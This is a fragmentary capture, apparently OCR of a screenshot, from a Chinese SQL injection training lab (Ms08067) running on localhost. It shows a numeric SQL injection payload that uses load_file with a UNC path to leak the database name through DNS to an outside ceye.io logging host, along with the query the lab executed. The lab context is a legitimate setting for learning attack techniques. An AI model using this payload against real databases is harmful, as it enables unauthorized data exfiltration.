 http://127.0.0.1/1/myt
http://127.0.0.1/1/mytest/sqli/sql_id.php?id=1%20and%20if((select%20load_file(concat(%27\\\\%27,(select%20database()),%27.eq6w9l.ceye.io\\abc%27))),1,0)
收藏 网址导航 游戏中心 小说大全 爱淘宝 主页-CSDNB FBCTF平台
数字型SQL注入靶场
当前执行的语句是:select * from users where id=1 and if((select load_file(concat('\\\\',(select database()),'.eq6w9l.ceye.io\\abc'))),1,0)
Ms08067安全实验室
完成 0 100%